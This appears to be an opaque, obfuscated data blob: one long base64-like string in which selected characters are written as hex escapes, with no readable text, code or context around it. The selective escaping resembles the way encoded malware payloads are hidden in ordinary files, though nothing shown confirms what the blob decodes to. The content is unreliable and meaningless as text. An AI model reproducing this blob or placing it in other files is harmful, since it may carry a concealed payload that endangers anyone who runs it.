x2bM\x61iJt\x2bm4p8QKRiVYiEI6WF9\x624\x63XeV463N770lkro32\x62fIo4iDZ\x2bPNNwxDst8SdnJYM\x618d2PForr\x2bLUv340SX1\x2bIs5\x63jguE\x63764lqZn4ISD\x62\x41URZipXh\x41w\x43\x43\x41Rddd9z6\x63U\x632/9Myz\x2br3p\x2bTu7i92vqvtUf3nRx8D0mmnh/ZZhg\x41HFS\x63ye/VS05ZSfrntM0\x635xSQkXG\x2bWWw6E9\x627w/Gy4o9It6EOUGqhvJ1XO6N\x2bPwNT\x41ep6\x42sm\x63wVj/l9KZDylv03YvO5hjFH6ULl\x416\x62PHi1MWUU\x2b\x42F8J\x41j29E\x43mhqQmg\x2b205eoxsEZU\x42\x41TL3vRS\x2b5f\x620y\x41OnImy\x61fi\x43Z6nRklS2qqjmxPFhKzh2h\x41nR6p6Jmvt9wEvkLd5dU/tHn\x418tn\x2b\x61FJ\x42pP9eSZuDf5Z53fWn\x431TzP\x63j/n\x2bt8jGMEn3/1\x62dnvN8xIWPZ\x2bkoEvgLNP5tGXO5T42hT\x62/\x63\x41Z\x2bYoENr6Mgonh1Om45I\x43gP506EJO2XXQLhoZ3n/\x2bsVe68Ix6oU\x43J\x62Y\x62IO\x429KH\x61yHvs/XLgGWr\x41WEpnW\x42SEofsDiJQY26ZD9H8/X\x414zp027mZtoJwrxR0M\x611pv98sfT2Nv\x41k91k6\x434hNYF\x42rG5sUd\x62XLTvyUYzHnSSLk\x2b8\x42\x42MsLl9VHqfNvNfuRIL6NlrrsVUQ\x411L6Y/iS73TDDhTlKMdvdqXvK\x62f0e79yT7K\x2bH5s\x631hfkSUYUOWj\x630jQnk\x62IrN0Qeg0/SME\x41njeDxNGw\x41D\x43Vk\x62D4vqqVLdR9\x62fVQ\x41Zlp/UosNUHiyY1IO\x61\x2bDt9Z9FF\x43SjU3r7iOTvhOPmXL\x62xNt0g\x42OfkUf\x62/I\x63IyeKwZPy3fnTPWL\x43Ry\x61\x42\x41J\x2b4N3/vv1f23\x2b/79QVp\x43QV\x62\x43/TL6Qs5PsWHm\x62s5UxIHVsrPIMJFq\x61/H8\x41\x2b\x41\x41XdkkZ3v518H8\x41\x2b\x41\x41V6wfsD4E\x41M26X3YgD9H7\x41O\x42\x41U8n2/hOgX\x41gZE\x62YS/T\x62V/hOgX8H5\x41u\x42\x41\x418wfw\x2blkKt486UiTKt3erMdvt\x61\x42qqu9KUoWTtKj2fQ9\x41F8qDiqeWHu1Ruvx\x612yiETsnh\x2bG\x62wh3\x2bL/Q/k\x42976y8YH4jFT\x42Mm/qsp2OMZJo63f78\x43pp\x42i8o\x41QRfR6yxPgYyyJfquTg\x62DgJiNTkNNVXLNNI1\x61MtUKzSR8\x2b5qGJq1t3q\x62Yjlg\x41Pqv6MD5Z99kEjxgi4gS4rEQR2ZQJ\x43HEJ9I7\x42gTGkD5\x62gl\x431j\x2bMTTej9N7to6Kk\x63Lnuf3k\x61\x63\x43yEOV\x2bz9ry\x63TYQDNeG2QjH65SZ17L0IUtEPlkmkQ/mNIu2\x43O/22\x41OsX9EQ29L\x638yy21SuZjRRWU\x63gxX7dwt\x2b4uku\x63sPy1EM\x6314s\x63YUK8WmpXdw1I\x62i\x43Kfmeg6OjDo\x63lwfYl3PLILluFhm\x42xSMlE\x62qUwWG2Z\x2b\x43/y\x42iVg2D0InJLqguN2R7De\x41m\x41sS0siod1WX3HQrjEG\x43SEJWT7m5iVVXkfO\x42feu75etp7pZ3\x63DxnPk7m/mwP3x6M\x62X7wR\x2bjep1LXk0\x41O86\x62L6v5J\x631\x6295ZZm\x2bxtnmj9S\x6305tXoq/2\x437rux\x42XuDdE9dXixy\x41puyve3fJR7pLjv62n\x61YIEeM\x2bs/m\x418V\x63m1Hu/GjpKmKqEL57RZlNFegN8f30/wxzo9VrM6v/\x61NZ\x61Kre\x61S6EsoNVtn21\x627wLzl\x62\x63IFFQW\x62\x635\x2bHp20Niu\x41Xz\x2bl\x43D4sWy0M1gk7YROu7e\x61W\x63v\x43dUV4\x62iH\x43Ep\x2bdlrxPh\x637Jx03xkp\x2bDtTSX144\x43wG1Z0w4mmLvmNKKGhDh\x61jL2\x626J2mfZ7Us70mut9iLxe\x43\x62QtM9kmMupuS\x61HsyW\x61994o\x438HP7lSF\x61dRTXS1qPZUmi\x2bqD7Z\x43t2ht\x2bDm\x62erDI\x41vZ58r\x62oP0PdWiLSYOUSMq\x63PdReL8MSWD\x2be7kJ7Tu49/RMp3y1K9kSvzi8td\x62\x63s99\x61YF6NTj6u2Tw2rOImGRRNR61P\x639FGdedW\x61LuNKG\x61r3\x635r2\x62F0\x2bgM5o\x413Ffq1Yz71\x42nZM\x2bTOM7XT3HOx57hTXD\x61ix\x41HLyjiDmU3tDZO5tU59v\x2bO9fYtW6Nl\x4127newpftQ6\x42\x2bJvKdP2x5oxtnf2uuoxyD5888y9enw4f31XXtSdvFReTO6W/3uq9g\x6204\x42/j4Rs1YO6k/Psutr\x2bmRv\x62mTg046s0t116OUM0frtt1\x61x\x62j1fRjy893e94\x623q971LuHL\x63W7PYiz7TiWhe/NxI/\x42902yg2\x42IdUv6\x63T501e2P8\x62jy0\x41/XmP\x61K\x63yt\x41z0XfKVz\x41Q\x424\x61HrHwdUiTPi5IO/K27\x62X7I8\x61kQhZ4P4ok96r\x41O4o5\x2b\x61onndvs\x61T\x62MRr0GgmdUFt7\x61Or5Wzh\x62Nsk\x62ZEFn39dhkn\x42MWpxFeJEE\x2bmd\x2b3v\x2bGRpXS7\x43vy4/Q\x626quQu1RtdV8diz83\x42ju9\x4162M6F2\x2bdwT8WdydDJ\x41tX\x62TpPI80/JKMqN/f3ojFoDJ\x62nm8rp\x61L\x62f/449hE\x61/91IZXoFGpN2VmdT1\x62\x43W\x2bGyQinvHlKQ54DK5ttM92w9dv\x42F1\x41\x61\x42VqRSoxe/nk6nwf\x2b5gHr9Gg5wGGreH0O6s62pfRxz9LfDUI\x63T4kLxNZMM\x63nrnKprKd1e3ZF\x63ROE1U1/67//Z20\x2b\x41K2EM\x43vKjV\x42eTHgw0vRZp7OK\x41iYfY92vF2uIoWvIpv9OE8jHFltPrgDfitpe1tGtRTPHmOS\x43FuvnM26pj98fYuuxY\x62QtoV5eeg1w/l\x62F7Yz\x2buIhZ7QX\x2b\x63Ykquuk3TvsvRKdPd5xDXhjyqsri8MrlgrDfQV\x41wiZn\x43sf/vhsUkd\x63o3gK4iLn\x62yWsP8RPMKVVjWn2\x63jQgPS\x63nqiknT\x416H7NE3\x2bN9tHS2ynT1\x6153\x419oP9\x63FNRe/m1\x42FzqsNKYG09\x621i0JyxMTpM8M\x63G1\x61GxRtS\x43TU6QoryifsquySlh\x2b8Wm9LUOr\x41ZwS\x41SzXs7/4G/ZdVHhz9Fhs9\x436LeRN\x41p3\x62le4g\x416mUuMgYJ7teMVMj3DJX\x61iK\x42gqq\x41NV4QmyT0hpfHjrRgi2ssR1IwWv83D2ez8\x42nv00ivI\x622FGeY\x2br89\x42Tf\x42\x63ZeZNjZ8eo2yky\x62m7WqK5\x62u\x43oDlf4XP2z\x62h9JENmxy8KFWrJ\x634IZSH\x42/YEI5j1Ssm2N\x2b\x423d/h\x61P\x63WvDjHkG63gTS2W8TW1XOm79r6I397G/d9\x628X9WY\x41gSlvnXDN\x42xTEmMwGho7/7jvYVHKKem5lls1IZ3\x63t5dvq29MT5w\x2bZwg\x636LdZ\x62z\x2bgis\x42DDND1nWz0XjHRyt\x63SqX6s\x614x3vLU9ZJ39Z9p/2D04M\x62z\x63hL16rjymzfRvvVjRwQ\x61k\x423OT07p73RK\x627wF\x61zvEZnrS\x2bgmLx\x61h6Gxzp6/\x42VLqZD\x63Z6VkOj\x62UZ8WwutXNg0hFgX3\x41VUyiWOfD1\x42zyDP8xh4\x61hM2IohoIfMLtL7WUHKKzg/jYRMTqPWZjq\x62V\x420PusP9YIkOVeJnF\x420\x62u0/40\x61KoxFQfJpuZq4P652Ly7Sq\x43vfjxKRq6x\x2bovHDDK2\x43JO7T\x61vHiooYJ21em/8N2oh\x43pn7KLEH0dr0\x2b8mo\x2b2FdzlG7H\x61uNn\x2bmM4FsltoHHrN\x63075xI15MXOd\x2b8Tg/iI7G0zPqf3Hu\x43ZnyzRj6wvoI1xhvyT\x61FP9n6q4jEKiJwXw3G1E3w/Q2Kkh\x620Ev\x2bV3xTNV1\x63QjxUdLDnlQ2Y\x43I0MXj32\x61y82zuv\x61dMV\x61xjOvmdg\x63rN7e8T\x63pKv5t\x62zv00efRi9EGQYj6\x63FP5y5x9T\x61yEnLSOLiL9h\x2b3EMZNPytML3/oZ09GiDOy\x4140SwiSPkUTxx\x63\x42K\x63vMD69W7D4m\x61\x63Xwl4j\x2brtz9mjnhINfoIG\x61\x63uI7xo8djSTD\x42M\x41XtyLE0ttuQJoz/SxNgtUdq\x61W2KYu370VQzX\x63Xt5dTDf\x2bT0\x42dxDiFxvzTHt\x62n\x63\x63KEIunm\x63uygex2oe\x2b1IF5x\x62Yzs1SpXDPuSvulIRn\x62gOT\x62tUhl1sKogrkL9F2K\x41\x6114GN\x63j\x2bvGGyvX2zZPlf\x41tQ0\x41SOrFtPwnY5\x2bN\x41v\x42jK4OZ30fr5\x41\x41\x611svfN\x41\x43\x2bZSym8\x2b\x2b2WDwH\x62\x2bHXH26e9rPD\x41\x62/fRr\x43\x411rkUUyY\x41zR\x41JREirqm/gRgDvUYIy\x62Xu2iyrdspD83/rkvp1VMoN\x43fm23lOutUPuJkefFogqUtTgFtS9LTEhsjt79dXgF3rnmw/h8/w97PuT\x61WzJoqjJVs4vY7p\x42\x62oqZ1\x2bDgu\x423VHXqMPKx\x61\x2bJX3DG7jy67Ld54YMT\x41iDdEM\x41FikTYLU2VS6kkErs\x43KlSihL8m5ZSSP8D5\x61xTnL\x62\x43Q\x610nFMqIOYt02woGhprWu8xT8joYp0WXkYVMqevi02k2utds9m\x63\x62yQdm5/PwYPE2d5lJgyvY4e41x8TZM7ZZwm9rHuNm\x42NU9\x61R0X5hoSUOvj9YjZX7m7F\x61ru1806v\x4393UDO\x41V\x4340l\x41YvKtF7JGdm\x42Un5wQyknux8ozIjI\x43lXZWreYU2mjlNE\x62LZU3pN4j1\x41XzeX7wWOeF3FUSd51HSfzJyPv9K94Oe4Xi5Mm57IPU5WfQ\x411zSV0YpzNTd6z\x61992ywHJF3Y\x41\x62juMU0Ti0LF\x42ZszEOlzN8zjj5jWljuHgk4KDQ9t8DLlktiwsTPvx0G1pY4r\x41sfVkPQqrvvVzv2Q0QO\x629S066NITz\x61ue499XN4iDhR4x\x61Zvdf7pNpIv\x2b6qPw8v/K\x61W9iMOnpPe2eU\x617YRTDwQ55PiL\x61\x2b0gxo8yE71x\x43JeSzP0D\x63xZT\x617o13i1mOjDdpV\x63e\x62VidseTuis99Tt3FjQ2JZEuVj2\x63DE9fI\x2b\x61lUpzNV2nWTmIzM1\x62QlFTMzYi3mzs28ms\x613ye3y20nKuZuO73J8qOx9\x61tfXMDf6/KK\x629\x41iWRPqgWn\x4218/KNdmtMxDkdzgx\x62n0Yp25Z1k0ExYV8MsV/nWQsY\x61\x41\x614WrRFL7q\x62gqE4v\x61Tvfo06\x43L\x61Igw\x41kRxp0Uf\x41ZFuux0iWUj\x43U3v8XxtJmo7PsqUl6i2x\x425/SJ\x2bw9t40Izk5/Rrd\x43hfWShS/Kj8Z\x41/yFXhX51\x2b7oKFG6fgfq\x42QtlseuwuhJWW5fNL\x61pKT\x62sou8mf7qkme\x42ddMmVSdVXTH/Ny\x63UlyXm\x42JtWGj\x62\x61Y3KtK4q\x61IjX\x61THjZe1/ErIMq\x623e1V\x62vr5jhporiH\x43PZrvFk\x42F87kmKs6120VRSr0Yhrsln4Rv\x43eZ2MSVxrI1lF/e\x62p\x43I7hwRkRxH\x61gZRHrOpODQ6g\x63OfwV2j3pfgTWnpvTV4Y/\x41jYz\x41tuvw43fgRO9\x62e\x426GefJ\x63IUkwu6fO9wdY\x61\x41T\x41sz0nNvhWHxWefjOdKTP7H\x625\x61lw\x61P9SY/wMeVMV\x43RzZneONdv7sE\x4229LiKMu0G/IX\x2b9JdtdoJi\x2bfej80UdN\x61PPuFQPTuLQ2dwHYz\x2bOrsHuMhGt00ZIJ\x41nuKJkdX\x43GRy5\x62Z6jzNHw0HiuhKz4hk4xqNLRxN4h\x62d5qMYUs\x2bT\x63NNDT\x61T/JtVsrGqVFdVF\x42dlnrooMTfFPtM6NZFt98u9Q3w5\x62Li5IGOt5vU60mGeEnSujZG\x63\x43Hr\x61fMoGRqfQ\x42P\x423\x623x6ufdUTH\x62\x62X\x62WLWMO\x62ofO\x61r4Ug2\x61J\x63I1/9iXode5WR/\x42\x63\x62zmkz3HQ1UJSN7XXuH6hN/1\x43/Ni1/yxfwHyJ93t3IV12N0i1ounQ\x42/otzLE8q33yRGg5mwylhW68yDjTut3tin\x42L\x62O2G\x639\x61vj7O\x63K5rzMvM\x41l\x41MxG7z9fsSsKXYL\x62gGyUkKqpdrtq7OtXnKo3w7dnd0MnzY3dt\x61s9F/WRl1zLvPUxlilvR\x424HKoZ/r9IkgDXTv5HsLRrtPN14ZUJYe4VftzkeokNHyf/8KyPYOX88yi5Xvt\x2brWNDQt0\x63VTN\x434Z3Kt9\x2bfdyPP4TERNrXIwxQxxT6k/Th\x2b6\x63\x61Q\x62XFk9usmH0U2nG\x41\x2b4umh\x62esw2whf\x62o\x2b\x2blO1SxY\x63s\x623OF2MrN4yshQ5jKJjXzgf9qgvuLr4qFr\x62Pg\x61hG08Pv53v\x63Vh7g03\x2bXq\x42s7m3N\x63e\x63d2f\x2bo\x62PqVh5n5DXr\x43y\x62J/hhXg8\x41je7sOv\x431yXP21GGZdnOSW\x61zeEnd02OG\x2bmNY/ui2t65\x422ZF\x63Y3e\x630WgQPqnuDfKy\x2bsken2gmSUr1JfHNN6Ko3N26Wm5ohN26P7M0\x62RUY0MYe\x2bTqD6\x62y\x634Di/mS06udYJY71zpO7E\x62DmNtP8GWWJhF3U/knqmU1wIX\x42/xvH5H\x43Tt0r20d\x43eXO5fOIM0wuyJv5v1\x61tqpdl\x61jYghOlW0\x636rVjFpxOJQ3oTJ8\x63gD5lzo1/HYgdI7JK\x63To/1\x43ryGOF8Jq4vxf34U7jFI8hqd1WP39NNf\x2bEO\x423IyoTx3Q0PNiKlUdJV\x2b9hFqrx4yDhd8giuDMlDEhWPG\x435\x61Xot\x2b5\x2boW\x41OGlLNSVR\x62hWM\x4253MR\x43\x62FS/3\x61l4nohhSNSo19Fqx\x2bWnl6\x63Hqk2WW6DOtt/O\x63qUYrgtvM\x62pt\x62R3N2/WLN9k60/giKQydY8jZS8iq3sYGsJ\x62GOP\x61E\x42KTE9eHLKy\x2b2lQXPDYQFY/62\x41906QZ7\x2bwiDQ9m\x63tY00\x43\x42Vl\x61Ez7tns3MztXrLTrKOx6tq\x2bW/28wz\x416Dmkssk7PvoJ3N5s/yu3KMQR6wLpED17ueulUhlwZ\x61FseXUfdvotNdr47sp1rfR9q\x2bs4qW6V8j\x61zyQkK8ZpmMONv9xtVskj23/\x2b\x42HeN\x42h\x61m\x2bwZH47pJH2eF\x61\x41vhr45O0sKNruGLml\x416D\x41XrGUZnSL\x2bFh\x2bm\x41I2mnrGY\x62mODNtMLI50QS\x62nS\x61nviF3iulFidY2\x633z\x2bNW\x2bXqz4rVW\x41\x43h\x61rHhpFfuFJq\x61Lt33\x6208/Kp4RtzGrJPGTSGqPi\x62GSZIodk0mzN\x2bj7\x62l6\x2bffpXM\x6270S9tqVpjQvxFr73\x42jT2K6OZ0mvFN7q1Ip87sqpVKWwI/2TgkTW2W1sFgL2\x42DLZeM\x63JJtoyUMp3Ou2\x62\x62oZsF4Z1fhjNG7dl\x43\x63EQXKInMoqhPWJnKH8VmQYuPSij/EvHFlYt\x2bG\x41IqoOn76TGZSsDeZIIjLqlw0\x2bHlty1V\x421kpOP9r1k\x62didN34\x43uE7qfsZDzLYPpjD\x62t\x61\x62LmMt\x61\x63okRR7f\x42\x43Dx/p\x61NiQvRfMw\x43y4\x63\x622v\x61OhLRFL5dHK06\x43XJ2meVVgdFs\x41u1HS5Ivle9HElrNGlnGN/\x425S1ydMm\x638ZvHyIOl504U3JG\x62Ppx3pQpI4n\x62eu7u5mH7zpoiwUvDmqrDy2wJmOG5QkqM64EUq\x43Q/wT1m6Hejvloh/6ym9qoMJ24df0uXdyiqHSU\x41WuVFE9RX5z2\x2bfZDWx\x2bfDj\x42zFds2P1JXfHG\x61O\x62wIe\x43\x43\x42rxOyDN\x41t\x41\x62rUxK9w\x61Mk6\x41jsE3LJTNnr\x414fV2uUuIiREKGTnXVH5W\x61\x63F\x43J\x4123KG5J3OurHUXZjepoq\x42/FK95Z\x2btyN9jmq060F4\x43UZiJlTUz/RJKX\x43M2s\x42J60YdWu\x2bDDI33S\x2b8OxZs3NLzhe\x6107WgW3u/YzUzmk3f\x63KJr6mI\x61whX\x43S4j\x2b6yKuRpnQ4vw8kOtLlRp6JMVPhwn\x61G0H6sxsDwE\x43TuuqqM3v2SS/u6onSi\x42Q\x4255nXWjJZy474Zw6YsMJppSPSmrXZ\x63T\x62hj64xF2XKSYeN44igXpT\x41hWKp0K\x2bg\x41WYRE\x429IP/4reO45E3KuO3FrTfjnZMzwj\x61exF\x43q\x61mfJqHJG\x62Nm\x2bIjW1\x43y\x62\x2bJDeZOQMTu\x42Fli8thEF3tXDLHIu3HStVSsX\x42lvllS\x41uJ0nte4Ir3\x6335Xx\x42txyDiS\x62rkzPI1P\x413IniEXum\x41nReKS1tTTXw\x63tRYjNkUU\x63KT\x619rjH/vd0gR7iRDT\x63PUPK/mThm9Wh1q\x41\x63hKp8meIUWSLz5xY8hvY\x62yUW1\x42009Wyvd7RTmqokfrP\x416K\x62v7e9k\x61KO1\x43h4wuwLMNQHti3Wz3Xynru3x8n\x2b0N8V\x63OHjk58\x613\x42fPzy5j\x61GHTl5\x41Xmm4LsGKoEmDgLfS7m863m5qPeJ6XXrZDYHkShf42SgjddFTJ\x63LY8GH4x5YT/i\x62geO7qQ0q/k9zL5Zs7k0XuFKZ2EPe\x62\x6333LHn\x636Xn\x2bKE\x62xgojhvt\x2bLHuqHyme\x42\x2buRYUTuFso\x42gj0UMVsxLv0ORo3V\x61f84jfTI263E97SsrJuDTQFPl9\x637t\x616JVoDg1xvM\x43M2DIIdxm6MxNfzJltXTp0ZuiHMrO\x41N8HtNFoDfVYzZ\x63WTfYhp/EqjLdVrjvzw\x61jkmK\x62jX04FZJO6mVr\x614lzgm2k\x61ypVTfK\x2bfyRyr1dm06GrPvpgyM6YsZOyyhJfNso\x62u9uLiDYLx6HwqrrDs7zupQfxmyo\x42\x63q64fQ6P42\x2bM5jRq\x43qDihOqsnxiI9j\x63JJpiZZm6\x2bhnQ\x41x13Pq1DSkx1\x419N/9\x41EVt3IWJv62xqvFLEfDTjg1iKi2Y6hts\x638\x2bw8j5hHzRn3\x62fL\x42gM1dl1THx3\x62gjWSPLiR7EG\x42EJV\x62eKs\x41QU\x61Kd63rvVXVR6/vvjnVZ4598OkQ8M\x41E\x2blY\x62S\x41S5x\x2beW/8PtSVHEJ3\x63nQ/egMf22IduJ6\x61lkRr6yfrM\x62Qg2gFEdK4\x2bLWOxeoW\x43g\x61xJ6tWyURJ7DFe7GVoosy1lTXSRo\x4323ig\x42q3WfLQHy9\x63tYgM9LOxYRM9ExKUrZ2/DU\x61\x2bwy/OzrDfY\x2bkS3mzP7V0H\x63M\x63ZqRK3Ke3h\x63\x62\x62VZGq\x41s0O5RUSEiFff68YDx\x4316ovfYNuL6i6KU97JQ5\x62\x63QWOxwHU\x42m4tIrV7\x627SThmkVQ3Seu4WNP1eddONjsvJP\x61F1\x63hwi9kHmz/IrgjXWkN0MY/u95tLqLILmUogmYnzezu1\x41SE3LfWVs\x43I\x43lZk601GfiyHkDe2Lut02vx\x63Ljk0SFhOr1ZX2Op\x63SlH\x61i7OF\x63UsvEZ\x617Z\x2byowI7f\x611VK38mkipX/4Msk0vU7nZKm1DQ\x6389\x43ruL7NoVh1mxFVrupMR2MnD3/KKyv4jheH1mOGkOZ\x636keF7YmNNRy7DI6jz9\x41Q5meGdw6WiD1rFtNFsLwxku\x41WEsQsVh9JqT\x2bE95eNg\x63VG6VJ\x43G3hRgv\x63sj\x61JX\x43o\x62lVmIt\x41I\x61NM7Xm8zII3\x43Gmus3E1ZT8\x62w\x63m\x41ynY\x63\x4398DeXiQhXp\x41JQ\x62qT4\x41GUk\x61FTLYuoiK793i5I4eXNF\x41YxJ4y\x62whVz\x62UNe1oO5T\x61/TFXo5Q\x421g7\x61\x43/90y4\x43733OQ8\x2bNoRwXRle\x62\x61NFjvnmGnJK\x41XMreDS\x43\x61yh13W0xtwPj\x2b5\x2b0pi45m\x2b6NvJ761wLIj6QlMNPGm8dvm14oi\x43HJP\x616rGTL\x619df\x63dv\x42h\x2b56d1w3\x2b6wVM1mkHjWKum\x61Wf\x41S\x62WjVR6V\x41L7Ri\x62LFHox7\x6378WojV0qX\x61Yg\x2bUitzG\x61ip3erl\x63us\x62SR4HeqXruY\x42wi\x62ZK\x2bOu36Kxy2XygnnOuTG/53u8hR7XExtg7XIFsk69EQuE8Gko\x43Jtzmwv5Z78v8DOHFoJY0rjyz\x62\x61sLrEo8FVeKIkJ\x416FphKxIn\x63\x41nk\x2bYg1yuZ4zJwWY7f\x2b\x41KXrXF109VHp\x43u\x41j6rwRULLjft\x62RN\x41sxdW/Of2qZ5mJq6\x2bez9wJjgHheszKjsysIswP8ZZq\x2bq8Hm3pmefVh5QxrJ1Lfh1N/wx\x2bzi0\x61Yvw4/ukeZZZ9\x61nIqud\x2bZ2IM\x41qjD\x63\x433D63\x62UmhGxQ0MvUsXYh2iqMv4Oo62PgKgvs6pZIu\x41QRwUR\x61yifXe9XSsm\x43j3T7lov3gvEWZqsjJXP0zMdx\x614Hf10Wrr5L\x42y3me\x61wu\x4344fj0t1k\x613hoK6Nxk\x61j4VPrYt370EfN7QSI8gvNrFOojD9\x41wJqlugiwntG/TeI\x2bwUzKd3p\x61hL\x41RvhXV5MlomzU4jSLgj8RpysUjnQUN9Zhdhfl\x42RDv\x2b7L\x41EOI55UdHm7G1\x43yP\x43K\x62\x62Hkf\x63gqj\x61\x2bxRWom60h7VLtmv\x2bSw\x61VEQmve43LL\x62h\x42rv1z74863\x42KPvPNVEpqRw\x63\x63WQ\x2bT\x42olHWm/rJ6mY\x2b\x2bGWz\x61gtjWn8id\x610\x41HVrpNGO8YO\x63d\x41\x42LYO5D0XZ/oyylOZXNuthOHEX\x2bFUolO\x610EtrfOotl0\x43HO\x42o\x63pVTdPz8qiRkjv2RWq5lI0ZZ0\x63OrNqI\x42D\x2b2V\x628Q7fvvmms9vQ34N9pLor738ksPp\x43Kj\x610xp1Us\x42SHi2PDmV4OpNhOqehr1oE\x42NHH4MzYh\x63d\x414\x41JFxsImwELIk5GWYP/oQDM\x43q\x2bpF\x43E8s\x62Ss\x6320W2ejvh4xy\x622ss\x41WPq\x62XS7Lo2pK50gHoje\x41R8ErQuXYDkO0KDx5z\x63jLkOo6m\x42Z9pZ7egh\x43rJk7ZvkLDSOYF0L9z6EJfDklgzuiwjv\x62JK6dPu2u\x63pMyL3VS\x61JIWtj\x63HHL\x429G\x62KEQQ03Fe\x61\x41I37s51\x620UWU\x41rSpF\x62Tg\x42S/LLdIsRpFNIZvmlqrpKHXsr\x41PHe4qRp821GhdWRTDm5y\x42Nqzon9X/lr6v5uyqUjpeNK0\x63\x62u\x2bD\x2bN1xHKO\x410\x43HLsyfk7gv\x43HpoGnPVwSv\x42FEo9viwjre5MJjiGgdv7O\x61\x619oeSlp3\x612Y\x41Q\x43Q/W7uyY81fGtZrxy3Gt/UFHeR1YNOjOj\x62u10ldsz\x41SDv\x623QDkGwr\x62D5dLu2X8e0uDswi\x42Pppwq\x62QO\x2bNrH7UXJZnl2dTGG9WPxhxS3qdJW\x62kR\x42kxo8ur8EZPiGxJZ8qQWvGuyzV4lpIYFNg\x42ZzVpgf\x2bZ\x61FKlzSeESVz\x62nVM0RYM\x2bEk3Ewp\x43dgjL2\x634d\x62ek8u5Fv7k2dQWdgt4X64d\x61Mv2\x6310YxjH2wohf\x41IX\x62\x622\x61\x43tEEsKFNlPGKmfrwOYIvlpFNOWHl\x63RUYKY9JViGDis/\x418e\x41\x41e6YfjySMfoSvul\x2b\x61NFvIS\x43ltDo/ft\x2bSk\x417\x42t\x41\x6309yX\x62x\x41EXUh7qtOF7h9gNpOj\x2bQEMrxXeuorPoqYKmhYs6\x42KjJ9mY1hitGXVmd\x43lLRhVh\x63E5\x2b929rDwVo\x423N\x6307G3yZUt1ivsSzi\x61kt\x63uFV3/eh\x42zf/WZZRD/2v\x2b\x43dz0\x63rJf/Hfuw\x2bd2\x63Rh\x61u7NR\x4122\x62WWq3o0v84siX4\x61Q9zfHGrxnFt5DYTs/q3dLSG\x42sT8wMzgr\x62t8FXnvYuOtvRskR\x62dO\x63Jj\x618\x622rPZtv\x63P7r7EIUyF419E\x62MuSe\x61\x2bZ5xf8Otn5SqdEg9\x41EZ\x61NlqXl8\x611EhsgnEU/NrX1OwI\x63viy\x42QW8WPKv2817\x61slO6TS\x432\x63vsOks4Pr\x612lu5\x61nrqT3m7Uqs\x63\x62nXqspo7NP9JMPdVD5l\x43\x63\x41E\x621G929y0D9iRrFwTnNxXXj81f8lD5Ww5\x63Y0\x63ztTvLK4WHoR\x61XfQQ7INqsR3\x42oQNWN4\x63e\x62127mIkWv/7woF\x2bgdGw24RJw\x63Jf591RQLGfIz\x61om4xV61\x63pP5QOR7Vs\x41DhS36\x62ikpfgG\x61P24ejNRXjU92ptyq8fOf3Uf4o6M1HS\x2bqrhvesjLPfhKDqM\x41zYXG9OtU3\x62vNVT3r\x2bkXlrNF7DUEGnnREL\x63e3sX9s\x41xrwmH\x43\x2bW8k5qG5SlPUgKHDRjMELQLLyyDf07\x63Ztq\x42yQe\x633\x2bE\x42ZkQOMf08tgXyz7hmuLh\x42isSZEyrupjEvZ8t5j1gwSl1lEsp9ei\x630g0DDeL8ogfg\x62u\x2b\x411\x62\x43kU9Gi\x2bK\x42xqu1u\x43URKLr1rmF/D5R2hMTvLNzrUen1Xk\x63EW\x633xfZ9EX5R\x41fNNN5s9gYmXd/vsQpPS5\x62e/5\x63giTY\x61K\x2b\x2bMStv70JEFJHu4PWwNn\x62SSJ1X65n9\x42PMe9\x43DNrTVf\x42nO0\x42mP5K\x2b\x61\x41\x61\x2bDy1L8Rq89J9Z\x63OSPOI\x61\x43ys9iQVFRPPiiVuM\x43\x42viR\x43ZjihutFO\x63\x62KL0lS7di\x43u088S\x42R4\x43VyQM\x2bevUXGTq\x42\x2bS869N\x42\x2bHkU3Um/y\x62q7Yv4sYQ/zJLzTlrmTxwf2FY\x41p\x62R6xP9\x41Jur\x63mWRxm0Lo\x43XE3p\x63t\x41iMEzE6ndt\x2b\x41oiLWYZL\x43WoH\x43m\x2bDgv3RX0kNy\x43/w9W\x2bW5vWPX\x63rRJ7XTvd\x43nkn\x61\x2b7UilohL\x41QD9K\x2bWVzL\x41x8Kz1lX8o3\x2bqXq0vpRRj/GpwN1eq\x62\x41DOR4wX4JPr5LjI6qj0LRXG\x62LX7\x63MRUyMVeLKp5j/RF2i\x4395sukkMkMkS3LOf7Lp5f2v9PXuMdZtS4MUZudzn5XnG5x6O\x61uwsqUyZ\x61LVLn393v3WLhlt9\x43\x41U\x62l2gy\x2b01T\x61Je\x42Lu4gd\x4189\x42g9hVj\x62lkxOt\x62uXKTe\x63\x413soZ4Se35k\x2bZQxYrRPTksfmOMt/ufgS702hgWX\x42s8\x41n\x2bXUl\x42Uih9dz5\x436QmS\x63qleoS\x61Ez/ZDLnZWppTEsVz3gjo63Di9QU1iiZd4YxUZzOVzT430G\x61klfn64\x41\x63jqev20v4uq709MErLrWVLSVs7kpMVdV9xjrHUStVNxqGnQ\x61O\x43X3gZ\x61ON0rxD\x2bpPmpuu\x635\x62\x2bFvp258jVlnvYwxuTRvsqMo2zQf\x2buV/nx\x2bzIQvZkgd\x2bgw\x43q\x63pZ5gL\x62Uu46vH\x430L5yT1sm\x63Wzu/0Rh1\x2b\x63OuOqz\x2bgwkqxIRn67p1\x62PZpL\x43R/m\x42XFQv\x63nGNdl89Zz3DyXIElx\x43qdElOrq70fDoFI\x43HkvVuJ\x63N\x62vLvUQHruh\x41s5YFogTfhgo\x42JrOgstzxxU9P\x41uFhf\x62PvDXIm\x62TjZy244s2\x41vXo\x413\x62kpUeMY7gO3NK2HkhN4\x41Wndrvkx/Y4\x41JHVxX8ezeu\x2bnP0j8\x61\x63GunP83J1\x43MNIx75YwlTr1\x610/FYVGMLJG26\x61gV8R\x2bpmV8hI\x61mIwfE7NuKV1FE7sM\x63v\x63L\x42NZhuukonyMRE0OH\x61kK3yZnKm/0fpgTE9phVYRG6FPRn5//dzuy67RGZ\x417\x43NvXJeXgtGH\x624eS6\x61SVvetK7WGxsZ5xOf1GG\x61wzFrusRFGDIIuJfg7o\x627K/hgK\x2bly6i9Nh\x42i5rxkhYDh1EkiyOtXitK7\x63yz0voR/\x63No3nEG6tWE\x61hKoV49EZudQoZyt\x616\x63Ywn8sneEHVhgHWthglsruXh0\x61VD0uG\x41xlZ2NVMk0/9PWSXX\x41G7XJJPrLr\x61xg1pjXYn9Wu\x43r1Yo720GJrrGl52I2\x618jq\x41Q\x61F\x62N\x63t66e\x62\x43fu\x42mrM6Ys8neuMgYqhqrH68\x62p\x434ziSwwoZ/776\x41pOVX/\x2bgRGjifI\x627Xiv\x6101VnL\x41tpx2\x42\x619Kuu\x63oHLLq9nIj